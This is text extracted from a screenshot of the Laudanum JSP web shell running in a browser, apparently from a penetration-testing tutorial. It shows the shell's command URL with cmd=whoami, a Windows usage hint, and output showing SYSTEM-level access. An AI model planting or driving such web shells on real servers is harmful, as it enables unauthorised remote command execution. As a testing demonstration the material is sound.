 Laudanum JSP Shell - Mozilla Firefox
Laudanum JSP Shell
localhost:8002/cmd/warfiles/cmd.jsp?cmd=whoami
Search
Commands with JSP
Send
If you use this against a Windows box you may need to prefix your command with cmd.exe /c
Command: whoami
nt authority\system
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.